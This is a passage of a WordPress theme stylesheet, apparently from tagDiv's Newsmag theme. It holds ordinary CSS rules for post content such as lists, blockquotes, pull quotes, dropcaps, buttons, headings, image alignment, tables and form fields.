  list-style-position: inside;
  margin-bottom: 24px;
}
.td-post-content ol li,
.mce-content-body ol li,
.wpb_text_column ol li,
.comment-content ol li {
  list-style-type: decimal;
  margin: 0 0 0 21px;
}
.td-post-content ol ul,
.mce-content-body ol ul,
.wpb_text_column ol ul,
.comment-content ol ul {
  margin-bottom: 0;
  padding-left: 0;
}
.td-post-content ol ul > li,
.mce-content-body ol ul > li,
.wpb_text_column ol ul > li,
.comment-content ol ul > li {
  list-style-type: inherit;
}
.td-post-content ol ol,
.mce-content-body ol ol,
.wpb_text_column ol ol,
.comment-content ol ol {
  padding-left: 0;
  margin-bottom: 0;
}
.td-post-content .td-arrow-list li:before,
.mce-content-body .td-arrow-list li:before,
.wpb_text_column .td-arrow-list li:before,
.comment-content .td-arrow-list li:before {
  font-family: 'newsmag', sans-serif;
  content: '\e803';
  float: left;
  margin-left: -19px;
  line-height: 24px;
  font-size: 14px;
}
.td-post-content .td-arrow-list,
.mce-content-body .td-arrow-list,
.wpb_text_column .td-arrow-list,
.comment-content .td-arrow-list {
  margin-left: 21px;
  list-style: none;
}
/*  ----------------------------------------------------------------------------
    quote
*/
.td-page-content blockquote,
.td-post-content blockquote,
.wpb_text_column blockquote,
.td_block_text_with_title blockquote,
.mce-content-body blockquote,
.comment-content blockquote {
  text-align: center;
  padding: 0;
  position: relative;
  border-left: none;
  margin: 42px 0 38px 0;
}
.td-page-content blockquote.has-text-align-right,
.td-post-content blockquote.has-text-align-right,
.wpb_text_column blockquote.has-text-align-right,
.td_block_text_with_title blockquote.has-text-align-right,
.mce-content-body blockquote.has-text-align-right,
.comment-content blockquote.has-text-align-right {
  text-align: right;
}
.td-page-content blockquote.has-text-align-left,
.td-post-content blockquote.has-text-align-left,
.wpb_text_column blockquote.has-text-align-left,
.td_block_text_with_title blockquote.has-text-align-left,
.mce-content-body blockquote.has-text-align-left,
.comment-content blockquote.has-text-align-left {
  text-align: left;
}
.td-page-content blockquote p,
.td-post-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p {
  font-family: 'Roboto', sans-serif;
  font-size: 30px;
  line-height: 40px;
  font-weight: normal;
  font-style: italic;
  text-transform: uppercase;
  color: #4db2ec;
}
.td-page-content .wp-block-quote.is-large cite,
.td-post-content .wp-block-quote.is-large cite,
.wpb_text_column .wp-block-quote.is-large cite,
.td_block_text_with_title .wp-block-quote.is-large cite,
.mce-content-body .wp-block-quote.is-large cite,
.comment-content .wp-block-quote.is-large cite {
  font-size: 13px;
}
.td-page-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td-post-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.wpb_text_column .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.td_block_text_with_title .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.mce-content-body .wp-block-separator:not(.is-style-wide):not(.is-style-dots),
.comment-content .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
  border: none;
  border-bottom: 2px solid #8f98a1;
  margin: 1.65em auto;
}
.td-page-content .twitter-tweet p,
.td-post-content .twitter-tweet p,
.wpb_text_column .twitter-tweet p,
.td_block_text_with_title .twitter-tweet p,
.mce-content-body .twitter-tweet p,
.comment-content .twitter-tweet p {
  font-family: initial;
  font-size: initial;
  line-height: initial;
  font-style: initial;
  text-align: initial;
  text-transform: initial;
  color: initial;
  font-weight: initial;
}
.td-page-content .td_quote_right,
.td-post-content .td_quote_right,
.wpb_text_column .td_quote_right,
.td_block_text_with_title .td_quote_right,
.mce-content-body .td_quote_right,
.comment-content .td_quote_right {
  float: right;
  width: 50%;
  padding-left: 20px;
  margin-bottom: 21px;
  margin-top: 21px;
}
.td-page-content .td_quote_left,
.td-post-content .td_quote_left,
.wpb_text_column .td_quote_left,
.td_block_text_with_title .td_quote_left,
.mce-content-body .td_quote_left,
.comment-content .td_quote_left {
  float: left;
  width: 50%;
  padding-left: 0;
  margin-bottom: 18px;
  margin-top: 18px;
}
.td-page-content .td_quote_left p,
.td-post-content .td_quote_left p,
.wpb_text_column .td_quote_left p,
.td_block_text_with_title .td_quote_left p,
.mce-content-body .td_quote_left p,
.comment-content .td_quote_left p {
  text-align: left;
}
.td-page-content .td_quote_box,
.td-post-content .td_quote_box,
.wpb_text_column .td_quote_box,
.td_block_text_with_title .td_quote_box,
.mce-content-body .td_quote_box,
.comment-content .td_quote_box {
  margin: 0;
  background-color: #FCFCFC;
  border-left-style: solid;
  border-width: 2px;
  border-color: #4db2ec;
  padding: 15px 23px 0 23px;
  position: relative;
  top: 6px;
}
.td-page-content .td_quote_box p,
.td-post-content .td_quote_box p,
.wpb_text_column .td_quote_box p,
.td_block_text_with_title .td_quote_box p,
.mce-content-body .td_quote_box p,
.comment-content .td_quote_box p {
  font-family: 'Open Sans', arial, sans-serif;
  color: #777;
  font-size: 13px;
  line-height: 18px;
  text-align: left;
  padding-bottom: 16px;
  margin: 0;
  text-transform: none;
}
.td-page-content .td_box_left,
.td-post-content .td_box_left,
.wpb_text_column .td_box_left,
.td_block_text_with_title .td_box_left,
.mce-content-body .td_box_left,
.comment-content .td_box_left {
  width: 40%;
  float: left;
  margin: 0 34px 20px 0;
}
.td-page-content .td_box_right,
.td-post-content .td_box_right,
.wpb_text_column .td_box_right,
.td_block_text_with_title .td_box_right,
.mce-content-body .td_box_right,
.comment-content .td_box_right {
  width: 30%;
  float: right;
  margin: 0 0 20px 34px;
}
.td-page-content .td_box_center,
.td-post-content .td_box_center,
.wpb_text_column .td_box_center,
.td_block_text_with_title .td_box_center,
.mce-content-body .td_box_center,
.comment-content .td_box_center {
  margin: 0 0 29px 0;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_quote,
.td-post-content .td_pull_quote,
.wpb_text_column .td_pull_quote,
.td_block_text_with_title .td_pull_quote,
.mce-content-body .td_pull_quote,
.comment-content .td_pull_quote {
  margin: 0;
  position: relative;
  top: 0;
}
.td-page-content .wp-block-pullquote blockquote p,
.td-post-content .wp-block-pullquote blockquote p,
.wpb_text_column .wp-block-pullquote blockquote p,
.td_block_text_with_title .wp-block-pullquote blockquote p,
.mce-content-body .wp-block-pullquote blockquote p,
.comment-content .wp-block-pullquote blockquote p,
.td-page-content .td_pull_quote p,
.td-post-content .td_pull_quote p,
.wpb_text_column .td_pull_quote p,
.td_block_text_with_title .td_pull_quote p,
.mce-content-body .td_pull_quote p,
.comment-content .td_pull_quote p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  line-height: 19px;
  font-weight: 600;
  text-transform: none;
  text-align: center;
}
.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before {
  position: absolute;
  background: url('images/icons/pull-quote-left.png') no-repeat;
  left: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after {
  position: absolute;
  background: url('images/icons/pull-quote-right.png') no-repeat;
  bottom: 10px;
  right: 0;
  display: block;
  content: '';
  width: 15px;
  height: 15px;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
}
.td-page-content .wp-block-pullquote blockquote,
.td-post-content .wp-block-pullquote blockquote,
.wpb_text_column .wp-block-pullquote blockquote,
.td_block_text_with_title .wp-block-pullquote blockquote,
.mce-content-body .wp-block-pullquote blockquote,
.comment-content .wp-block-pullquote blockquote,
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-page-content .wp-block-pullquote blockquote,
  .td-post-content .wp-block-pullquote blockquote,
  .wpb_text_column .wp-block-pullquote blockquote,
  .td_block_text_with_title .wp-block-pullquote blockquote,
  .mce-content-body .wp-block-pullquote blockquote,
  .comment-content .wp-block-pullquote blockquote,
  .td-page-content .td_pull_center,
  .td-post-content .td_pull_center,
  .wpb_text_column .td_pull_center,
  .td_block_text_with_title .td_pull_center,
  .mce-content-body .td_pull_center,
  .comment-content .td_pull_center {
    padding: 15px 20px;
  }
}
.td-page-content .wp-block-pullquote,
.td-post-content .wp-block-pullquote,
.wpb_text_column .wp-block-pullquote,
.td_block_text_with_title .wp-block-pullquote,
.mce-content-body .wp-block-pullquote,
.comment-content .wp-block-pullquote {
  padding: 0;
  color: #4db2ec;
}
.td-page-content .wp-block-pullquote p,
.td-post-content .wp-block-pullquote p,
.wpb_text_column .wp-block-pullquote p,
.td_block_text_with_title .wp-block-pullquote p,
.mce-content-body .wp-block-pullquote p,
.comment-content .wp-block-pullquote p {
  color: inherit;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .td_pull_left,
.td-post-content .td_pull_left,
.wpb_text_column .td_pull_left,
.td_block_text_with_title .td_pull_left,
.mce-content-body .td_pull_left,
.comment-content .td_pull_left {
  width: 40%;
  float: left;
  margin: 0 34px 5px 0;
  padding: 17px 25px 18px 25px;
}
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright,
.td-page-content .td_pull_right,
.td-post-content .td_pull_right,
.wpb_text_column .td_pull_right,
.td_block_text_with_title .td_pull_right,
.mce-content-body .td_pull_right,
.comment-content .td_pull_right {
  width: 30%;
  float: right;
  margin: 0 0 10px 34px;
  padding: 17px 25px 18px 25px;
}
.td-page-content .td_pull_center,
.td-post-content .td_pull_center,
.wpb_text_column .td_pull_center,
.td_block_text_with_title .td_pull_center,
.mce-content-body .td_pull_center,
.comment-content .td_pull_center {
  margin: 17px 0;
  padding: 15px 50px 15px 50px;
}
.td-page-content .wp-block-pullquote.alignleft,
.td-post-content .wp-block-pullquote.alignleft,
.wpb_text_column .wp-block-pullquote.alignleft,
.td_block_text_with_title .wp-block-pullquote.alignleft,
.mce-content-body .wp-block-pullquote.alignleft,
.comment-content .wp-block-pullquote.alignleft,
.td-page-content .wp-block-pullquote.alignright,
.td-post-content .wp-block-pullquote.alignright,
.wpb_text_column .wp-block-pullquote.alignright,
.td_block_text_with_title .wp-block-pullquote.alignright,
.mce-content-body .wp-block-pullquote.alignright,
.comment-content .wp-block-pullquote.alignright {
  margin-top: 0;
  margin-bottom: 0 !important;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-page-content .wp-block-pullquote.alignleft,
  .td-post-content .wp-block-pullquote.alignleft,
  .wpb_text_column .wp-block-pullquote.alignleft,
  .td_block_text_with_title .wp-block-pullquote.alignleft,
  .mce-content-body .wp-block-pullquote.alignleft,
  .comment-content .wp-block-pullquote.alignleft,
  .td-page-content .wp-block-pullquote.alignright,
  .td-post-content .wp-block-pullquote.alignright,
  .wpb_text_column .wp-block-pullquote.alignright,
  .td_block_text_with_title .wp-block-pullquote.alignright,
  .mce-content-body .wp-block-pullquote.alignright,
  .comment-content .wp-block-pullquote.alignright {
    max-width: 100%;
  }
}
.td-page-content .alignnone,
.td-post-content .alignnone,
.wpb_text_column .alignnone,
.td_block_text_with_title .alignnone,
.mce-content-body .alignnone,
.comment-content .alignnone {
  display: inline-block;
  margin-bottom: 0;
}
blockquote small {
  margin-top: 5px;
  display: block;
  font-size: 13px;
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #444;
}
/*  ----------------------------------------------------------------------------
    dropcap
*/
.td-page-content .dropcap,
.td-post-content .dropcap,
.wpb_text_column .dropcap,
.mce-content-body .dropcap,
.comment-content .dropcap {
  float: left;
  display: block;
  font-size: 50px;
  line-height: 52px;
  background-color: #4db2ec;
  color: white;
  text-align: center;
  margin: 9px 13px 0 0;
  padding: 3px 10px;
  font-family: Verdana, Geneva, sans-serif;
  text-transform: uppercase;
  min-width: 62px;
  min-height: 62px;
}
.td-page-content .dropcap1,
.td-post-content .dropcap1,
.wpb_text_column .dropcap1,
.mce-content-body .dropcap1,
.comment-content .dropcap1 {
  -webkit-border-radius: 70px;
  -moz-border-radius: 70px;
  border-radius: 70px;
  font-size: 40px;
  line-height: 56px;
  padding: 2px 14px 4px;
}
.td-page-content .dropcap2,
.td-post-content .dropcap2,
.wpb_text_column .dropcap2,
.mce-content-body .dropcap2,
.comment-content .dropcap2 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 60px;
  line-height: 50px;
  margin: 7px 9px 0 0;
}
.td-page-content .dropcap3,
.td-post-content .dropcap3,
.wpb_text_column .dropcap3,
.mce-content-body .dropcap3,
.comment-content .dropcap3 {
  background-color: transparent !important;
  color: #4B4B4B;
  font-size: 60px;
  line-height: 42px;
  font-weight: bold;
  margin: 7px 9px 0 0;
}
/*  ----------------------------------------------------------------------------
    button
*/
.td_btn {
  cursor: pointer;
  display: inline-block;
  position: relative;
  color: #fff;
  font-family: 'Open Sans', arial, sans-serif;
  font-weight: 600;
}
.td_btn_sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.td_btn_md {
  padding: 9px 12px;
  font-size: 16px;
  line-height: 20px;
  border-radius: 4px;
}
.td_btn_lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}
.td_default_btn,
.td_square_btn {
  transition: background-color 0.1s ease;
  -webkit-transition: background-color 0.1s ease;
  background-color: #4db2ec;
}
.td_default_btn:hover,
.td_square_btn:hover {
  background-color: #444 !important;
}
.td_default_btn:active,
.td_square_btn:active {
  background-color: #000 !important;
}
.td_square_btn {
  border-radius: 0;
}
.td_outlined_btn {
  border-width: 2px;
  border-style: solid;
  border-color: #4db2ec;
  color: #4db2ec;
  background-color: transparent;
  transition: all 0.1s ease ;
  -webkit-transition: all 0.1s ease;
}
.td_outlined_btn:hover {
  background-color: #4db2ec;
  color: #fff;
}
.td_outlined_btn:active {
  background-color: #444 !important;
  border-color: #444;
}
.td_shadow_btn {
  background-color: #4db2ec;
  top: 0;
  -webkit-box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 4px 7px 0 rgba(0, 0, 0, 0.25);
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
}
.td_shadow_btn:hover {
  top: -3px;
  -webkit-box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
  box-shadow: 0 6px 12px 0 rgba(0, 0, 0, 0.25);
}
.td_shadow_btn:active {
  background-color: #444 !important;
}
.td_3D_btn {
  background-color: #4db2ec;
  top: 0;
  transition: top 0.1s ease;
  -webkit-transition: top 0.1s ease;
  border-radius: 0;
}
.td_3D_btn:after {
  content: "";
  position: absolute;
  display: block;
  left: 0;
  top: 100%;
  width: 100%;
  height: 5px;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 0;
  transition: height 0.1s ease;
  -webkit-transition: height 0.1s ease;
}
.td_3D_btn:hover {
  top: 5px;
}
.td_3D_btn:hover:before {
  height: 0;
}
.td_3D_btn:hover:after {
  height: 0;
}
.td_3D_btn:active {
  background-color: #444 !important;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'Open Sans', arial, sans-serif;
  color: #222222;
  font-weight: 400;
  margin: 6px 0px 6px 0px;
}
h1 {
  font-size: 32px;
  line-height: 40px;
  margin-top: 33px;
  margin-bottom: 23px;
  letter-spacing: -0.02em;
}
h2 {
  font-size: 27px;
  line-height: 38px;
  margin-top: 30px;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}
h3 {
  font-size: 22px;
  line-height: 30px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 29px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 25px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 16px;
  line-height: 24px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.td-post-content h1:first-child,
.td-post-content h2:first-child,
.td-post-content h3:first-child,
.td-post-content h4:first-child,
.td-post-content h5:first-child,
.td-post-content h6:first-child {
  margin-top: 4px;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.mce-content-body img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.mce-content-body figure img {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.alignnone {
  margin-top: 0;
}
.aligncenter {
  text-align: center;
  clear: both;
  display: block;
  margin: 6px auto;
}
/*  ----------------------------------------------------------------------------
    align left
*/
.alignleft:not(.td-post-image-left) {
  float: left;
  margin-right: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone - just a bit, after 500px we make it non float */
  /* responsive phone CUSTOM - align the image on center */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .alignleft:not(.td-post-image-left) {
    max-width: 220px;
  }
}
@media (max-width: 767px) {
  .alignleft:not(.td-post-image-left) {
    max-width: 220px;
  }
}
@media (max-width: 500px) {
  .alignleft:not(.td-post-image-left) {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignleft:not(.td-post-image-left) img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignleft:not(.td-post-image-left) figcaption {
    text-align: center;
  }
}
.td-pb-span12,
.mceContentBody-max-width-big {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .alignleft:not(.td-post-image-left),
  .mceContentBody-max-width-big .alignleft:not(.td-post-image-left) {
    max-width: 400px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Screen reader text
*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/*  ----------------------------------------------------------------------------
    align right
*/
.alignright:not(.td-post-image-right) {
  float: right;
  margin-left: 21px;
  margin-top: 6px;
  margin-bottom: 6px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive phone CUSTOM */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .alignright:not(.td-post-image-right) {
    max-width: 220px;
  }
}
@media (max-width: 767px) {
  .alignright:not(.td-post-image-right) {
    max-width: 220px;
  }
}
@media (max-width: 500px) {
  .alignright:not(.td-post-image-right) {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
    margin-bottom: 21px;
  }
  .alignright:not(.td-post-image-right) img {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .alignright:not(.td-post-image-right) figcaption {
    text-align: center;
  }
}
.alignright .td-post-image-full-and-grid,
.alignleft .td-post-image-full-and-grid,
.aligncenter .td-post-image-full-and-grid,
.alignnone .td-post-image-full-and-grid {
  max-width: none !important;
}
.td-pb-span12,
.mceContentBody-max-width-big {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .alignright:not(.td-post-image-left),
  .mceContentBody-max-width-big .alignright:not(.td-post-image-left) {
    max-width: 400px !important;
  }
}
figure.alignright,
figure.alignleft,
figure.aligncenter {
  margin-bottom: 0;
}
.alignnone img,
.aligncenter img {
  width: 100%;
}
img.wp-smiley {
  width: auto;
}
/*  ----------------------------------------------------------------------------
     caption
*/
.wp-caption-text,
.wp-caption-dd {
  font-family: Verdana, Geneva, sans-serif;
  text-align: right;
  margin: 4px 0px 17px 0px;
  font-size: 11px;
  font-style: italic;
  font-weight: normal;
  line-height: 17px;
  color: #444444;
  z-index: 1;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
.wp-caption img {
  max-width: 100% !important;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
}
table th {
  text-align: left;
  border: 1px solid #e6e6e6;
  padding: 2px 8px;
}
table td {
  border: 1px solid #e6e6e6;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
.wp-block-table td,
.wp-block-table th {
  padding: 2px 8px;
  border-color: #e6e6e6;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
/* Post content */
.post {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444;
}
/* Forms, textarea */
textarea {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #ccc !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: 600;
  line-height: 16px;
  background-color: #222;
  border-radius: 3px;
  color: #ffffff;
  border: none;
  padding: 7px 12px;
}
input[type=submit]:hover {
  background-color: #4db2ec;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
  line-height: 21px;
  color: #444444;
  border: 1px solid #e6e6e6;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #cccccc !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  input[type=password] {
    font-size: 16px;
  }
}
/*  ----------------------------------------------------------------------------
     embed
*/
embed {
  width: 100%;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*  ----------------------------------------------------------------------------
     tagDiv image styles
     the .td-post-image-lef is moved:
      - from image to link
        or
      - from image to figure

*/
.wp-block-gallery.alignnone {
  display: flex;
}
/*  ----------------------------------------------------------------------------
    td image left
*/
.td-post-image-left {
  float: left;
  position: relative;
  left: -21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive phone CUSTOM - align the image on center */
}
.td-post-image-left figcaption {
  padding-left: 20px;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-left {
    left: -18px;
    max-width: 220px;
  }
  .td-post-image-left figcaption {
    padding-left: 17px;
  }
}
@media (max-width: 767px) {
  .td-post-image-left {
    max-width: 220px;
    left: 0;
    margin-right: 21px;
  }
  .td-post-image-left figcaption {
    padding-right: 0;
  }
}
@media (max-width: 500px) {
  .td-post-image-left {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
}
/*  ----------------------------------------------------------------------------
    td image right
*/
.td-post-image-right {
  float: right;
  position: relative;
  right: -20px;
  z-index: 1;
}
.td-post-image-right figcaption {
  padding-right: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-right {
    right: -18px;
    max-width: 220px;
  }
  .td-post-image-right figcaption {
    padding-right: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-right {
    right: 0;
    margin-left: 21px;
    max-width: 220px;
  }
  .td-post-image-right figcaption {
    padding-right: 0;
  }
}
/* responsive phone CUSTOM - align the image on center */
@media (max-width: 500px) {
  .td-post-image-right {
    float: none;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
    max-width: 100%;
  }
}
.wp-block-image {
  margin-bottom: 39px;
}
/*  ----------------------------------------------------------------------------
    td image full width
*/
.td-post-image-full {
  position: relative;
  left: -21px;
  max-width: none !important;
  width: 681px !important;
  z-index: 1;
}
.td-post-image-full figcaption {
  padding-right: 20px;
  padding-left: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-full {
    left: -18px;
    width: 505px !important;
  }
  .td-post-image-full figcaption {
    padding-right: 17px;
    padding-left: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-full {
    left: 0;
    width: 100% !important;
    max-width: 100% !important;
  }
  .td-post-image-full figcaption {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-pb-span12 .td-post-image-full,
.mceContentBody-max-width-big .td-post-image-full {
  width: 1021px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .td-post-image-full,
  .mceContentBody-max-width-big .td-post-image-full {
    width: 756px !important;
  }
}
/*  ----------------------------------------------------------------------------
    td image full width -and-grid
*/
.td-post-image-full-and-grid {
  position: relative;
  left: -20px;
  max-width: none !important;
  width: 679px !important;
  z-index: 1;
}
.td-post-image-full-and-grid figcaption {
  padding-right: 20px;
  padding-left: 20px;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-post-image-full-and-grid {
    left: -17px;
    width: 503px !important;
  }
  .td-post-image-full-and-grid figcaption {
    padding-right: 17px;
    padding-left: 17px;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-post-image-full-and-grid {
    left: 0;
    width: 100% !important;
    max-width: 100% !important;
  }
  .td-post-image-full-and-grid figcaption {
    padding-right: 0;
    padding-left: 0;
  }
}
.td-pb-span12 .td-post-image-full-and-grid,
.mceContentBody-max-width-big .td-post-image-full-and-grid {
  width: 1019px !important;
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-pb-span12 .td-post-image-full-and-grid,
  .mceContentBody-max-width-big .td-post-image-full-and-grid {
    width: 754px !important;
  }
}
/*  ----------------------------------------------------------------------------
    custom post padding
*/
.td-paragraph-padding-0 {
  display: block;
  padding-left: 0;
  padding-right: 11%;
}
.td-paragraph-padding-1 {
  display: block;
  padding-left: 11%;
  padding-right: 11%;
}
.td-paragraph-padding-2 {
  display: block;
  padding-left: 17.5%;
  padding-right: 17.5%;
}
.td-paragraph-padding-3 {
  display: block;
  padding-left: 11%;
  padding-right: 17.5%;
}
.td-paragraph-padding-4 {
  display: block;
  padding-left: 11%;
  padding-right: 0;
}
.td-paragraph-padding-5 {
  display: block;
  padding-left: 22.5%;
  padding-right: 22.5%;
}
.td-paragraph-padding-6 {
  display: block;
  padding-left: 17.5%;
  padding-right: 11%;
}
.td-pb-span8 .td-paragraph-padding-0,
.mceContentBody-max-width-small .td-paragraph-padding-0 {
  padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-1,
.mceContentBody-max-width-small .td-paragraph-padding-1 {
  padding-left: 3%;
  padding-right: 3%;
}
.td-pb-span8 .td-paragraph-padding-2,
.mceContentBody-max-width-small .td-paragraph-padding-2 {
  padding-left: 8.5%;
  padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-3,
.mceContentBody-max-width-small .td-paragraph-padding-3 {
  padding-left: 3%;
  padding-right: 8.5%;
}
.td-pb-span8 .td-paragraph-padding-4,
.mceContentBody-max-width-small .td-paragraph-padding-4 {
  padding-left: 3%;
}
.td-pb-span8 .td-paragraph-padding-5,
.mceContentBody-max-width-small .td-paragraph-padding-5 {
  padding-left: 10.5%;
  padding-right: 10.5%;
}
.td-pb-span8 .td-paragraph-padding-6,
.mceContentBody-max-width-small .td-paragraph-padding-6 {
  padding-left: 8.5%;
  padding-right: 3%;
}
/* responsive phone */
@media (max-width: 500px) {
  .td-paragraph-padding-0,
  .td-paragraph-padding-1,
  .td-paragraph-padding-2,
  .td-paragraph-padding-3,
  .td-paragraph-padding-4,
  .td-paragraph-padding-5,
  .td-paragraph-padding-6 {
    padding-left: 10px !important;
    padding-right: 10px !important;
  }
}
.td-excerpt,
.td-module-excerpt {
  margin-bottom: 15px;
  color: #444;
